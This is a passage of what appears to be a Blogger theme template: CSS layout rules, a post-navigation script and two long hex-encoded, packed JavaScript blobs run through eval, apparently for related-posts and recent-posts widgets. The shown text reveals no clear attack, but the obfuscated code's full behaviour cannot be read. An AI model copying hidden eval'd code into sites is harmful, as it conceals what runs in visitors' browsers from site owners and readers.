x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x37\x37\x7c\x36\x30\x7c\x35\x4c\x7c\x36\x31\x7c\x35\x4b\x7c\x35\x4a\x7c\x37\x77\x7c\x36\x55\x7c\x37\x79\x7c\x38\x61\x7c\x39\x62\x7c\x38\x59\x7c\x38\x57\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4c\x7c\x37\x38\x7c\x38\x7a\x7c\x38\x4b\x7c\x38\x4a\x7c\x39\x61\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x5a\x7c\x37\x33\x7c\x37\x36\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x39\x7c\x39\x63\x7c\x39\x69\x7c\x39\x68\x7c\x39\x6a\x7c\x39\x67\x7c\x39\x66\x7c\x39\x65\x7c\x35\x65\x7c\x39\x64\x7c\x38\x37\x7c\x38\x32\x7c\x38\x34\x7c\x38\x36\x7c\x38\x31\x7c\x38\x30\x7c\x37\x39\x7c\x39\x34\x7c\x37\x59\x7c\x38\x77\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x39\x38\x7c\x37\x52\x7c\x37\x51\x7c\x39\x37\x7c\x37\x50\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x39\x36\x7c\x37\x4b\x7c\x37\x7a\x7c\x39\x35\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x57\x7c\x37\x4c\x7c\x37\x58\x7c\x38\x78\x7c\x38\x6c\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6b\x7c\x37\x5a\x7c\x38\x6a\x7c\x36\x36\x7c\x38\x69\x7c\x36\x37\x7c\x36\x38\x7c\x37\x30\x7c\x36\x34\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x36\x32\x7c\x35\x66\x7c\x37\x31\x7c\x38\x65\x7c\x39\x32\x7c\x39\x31\x7c\x39\x33\x7c\x38\x64\x7c\x38\x63\x7c\x39\x30\x7c\x38\x39\x7c\x37\x32\x7c\x38\x62\x7c\x37\x34\x7c\x38\x38\x7c\x38\x4d\x7c\x36\x35\x7c\x38\x56\x7c\x38\x79\x7c\x38\x58\x7c\x36\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x35\x71\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x38\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x77\x68\x69\x6c\x65\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x66\x7c\x78\x32\x31\x7c\x78\x33\x42\x7c\x69\x6e\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x32\x32\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x38\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x4d\x61\x74\x68\x7c\x78\x34\x45\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x37\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x37\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x32\x62\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x36\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x36\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x33\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x34\x31\x7c\x78\x33\x34\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x63\x7c\x69\x6d\x67\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x35\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x32\x7c\x78\x34\x32\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x34\x32\x7c\x78\x37\x31\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x32\x36\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x30\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x30\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x31\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x62\x7c\x69\x67\x7c\x78\x34\x35\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x32\x38\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x35\x7c\x31\x32\x35\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x34\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x33\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x39\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x37\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x32\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x34\x30\x7c\x78\x34\x39\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x32\x33\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x41\x72\x72\x61\x79\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x65\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x78\x33\x41\x7c\x78\x32\x32\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x63\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x36\x38\x7c\x78\x37\x33\x7c\x76\x61\x72\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x32\x34\x7c\x33\x32\x30\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x33\x44\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x66\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x38\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x32\x37\x7c\x78\x34\x46\x7c\x78\x37\x38\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x78\x33\x32\x7c\x78\x33\x31\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x64\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x39\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x32\x7c\x65\x6c\x73\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x30\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x32\x7c\x78\x37\x39\x7c\x78\x36\x32\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x65\x7c\x78\x37\x35\x7c\x78\x32\x45\x7c\x78\x36\x36\x7c\x78\x32\x44\x7c\x78\x33\x30\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x32\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x62\x7c\x78\x36\x41\x7c\x78\x34\x38\x7c\x78\x34\x33\x7c\x78\x35\x41\x7c\x31\x32\x33\x7c\x31\x32\x34\x7c\x78\x32\x43\x7c\x31\x32\x37\x7c\x31\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x54\x68\x75\x6d\x62\x31\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x34\x34\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x34\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x69\x66\x72\x61\x6d\x65\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x33\x7c\x62\x72\x7c\x31\x30\x38\x7c\x31\x30\x31\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x30\x36\x7c\x31\x32\x38\x7c\x78\x32\x35\x7c\x31\x30\x34\x7c\x31\x30\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x31\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x31\x7c\x31\x32\x39\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x32\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x66\x61\x6c\x73\x65\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x74\x72\x79\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x35\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x31\x32\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x31\x39\x7c\x31\x31\x37\x7c\x31\x31\x36\x7c\x31\x31\x30\x7c\x31\x31\x31\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x72\x65\x61\x74\x65\x54\x68\x75\x6d\x62\x32\x7c\x31\x31\x35\x7c\x31\x30\x35\x7c\x33\x30\x30\x30\x7c\x63\x61\x74\x63\x68\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x37\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x32\x61\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x32\x64\x7c\x74\x6d\x62\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x61\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x66\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x7c\x78\x32\x34\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x32\x65\x7c\x74\x72\x75\x65\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x36\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x61\x7c\x78\x33\x36\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x62\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x31\x39\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x33\x61\x7c\x65\x72\x72\x6f\x72\x7c\x78\x34\x44\x7c\x74\x79\x70\x65\x6f\x66\x7c\x78\x33\x33\x7c\x64\x65\x66\x61\x75\x6c\x74\x6e\x6f\x69\x6d\x61\x67\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x46\x7c\x31\x30\x30\x7c\x31\x32\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x31\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x7c\x31\x30\x37\x7c\x31\x31\x32\x7c\x31\x31\x33\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x34\x34\x7c\x5f\x30\x78\x34\x37\x30\x37\x78\x34\x33\x7c\x31\x31\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vqfTPN);

//]]></script>
<style>

.post {
padding: 10px 0%;
margin: 20px 0% 20px 0;
width: 100%;
float: none;
}

.latestpost {
display: none;
}

#main {
width: 640px;
float: left;
margin-right: 40px;
margin-top: -40px;
}

@media only screen and (min-width: 768px) and (max-width: 960px) {
#main {
    width: 640px;
    float: none;
    margin: -40px auto 0px !important;
}
}

@media only screen and (max-width: 768px) {
	

	#main {
		width:300px;
	}
	#main img {
		max-width:300px;
		
	}
  }
@media only screen and (min-width: 480px) and (max-width: 768px) {
	

	#main {
		width:440px;
	}

  }

</style>
<script type='text/javascript'>
/*<![CDATA[*/

// Split Header
$(window).load(function() {
$('#header h1 a').each(function(){
    var text = $(this).text().split(' ');

    for( var i = 0, len = text.length; i < len; i++ ) {
        text[i] = '<span>' + text[i] + '</span>';
        }
        $(this).html(text.join(' '));

        });        
});


//next post navigation links
var urlToNavTitle = {};
function getTitlesForNav(json) {
for(var i=0 ; i < json.feed.entry.length ; i++) {
var entry = json.feed.entry[i];
var href = "";
for (var k=0; k<entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
href = entry.link[k].href;
break;
}
}
if(href!="") urlToNavTitle[href]=entry.title.$t;
}
}
document.write('<script type="text/javascript" src="https://'+window.location.hostname+'/feeds/posts/summary?redirect=false&max-results=500&alt=json-in-script&callback=getTitlesForNav"></'+'script>');
function urlToPseudoTitle(href) {
var title=href.match(/\/([^\/_]+)(_.*)?\.html/);
if(title) {
title=title[1].replace(/-/g," ");
title=title[0].toUpperCase() + title.slice(1);
if(title.length > 200) title=title.replace(/ [^ ]+$/, "...")
}
return title;
}
$(window).load(function() {
window.setTimeout(function() {
var href = $("a.blog-pager-newer-link").attr("href");
if(href) {
var title=urlToNavTitle[href];
if(!title) title=urlToPseudoTitle(href);
if(title) $("a.blog-pager-newer-link").html("Anterior -" + title);
}
href = $("a.blog-pager-older-link").attr("href");
if(href) {
var title=urlToNavTitle[href];
if(!title) title=urlToPseudoTitle(href);
if(title) $("a.blog-pager-older-link").html("Próxima -" + title);
}
}, 500);
});

/*]]>*/</script>
<script type='text/javascript'>//<![CDATA[
img_width = 300,
img_height = 172

var _yFdY3h= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x63\x28\x32\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x62\x28\x63\x29\x7b\x32\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x46\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x47\x2e\x32\x48\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x49\x28\x33\x36\x29\x29\x7d\x3b\x32\x4a\x28\x63\x2d\x2d\x29\x7b\x32\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x4b\x28\x32\x4c\x20\x32\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x61\x20\x70\x7d\x28\x5c\x27\x55\x20\x64\x3d\x5b\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4